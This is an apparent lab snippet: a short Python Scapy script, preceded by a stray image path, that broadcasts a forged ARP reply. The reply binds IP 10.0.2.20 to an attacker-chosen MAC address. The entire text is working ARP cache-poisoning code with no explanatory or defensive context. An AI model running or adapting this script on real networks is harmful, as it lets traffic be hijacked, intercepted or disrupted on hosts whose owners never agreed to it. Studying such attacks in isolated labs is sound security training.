 from scapy.all import *
E = Ether(dst = "ff:ff:ff:ff:ff:ff" )
A = ARP(op = 2, hwsrc = "08:00:27:2b:4e:5c",psrc = "10.0.2.20", pdst = "10.0.2.20",hwdst="ff:ff:ff:ff:ff:ff")
pkt = E/A
sendp(pkt)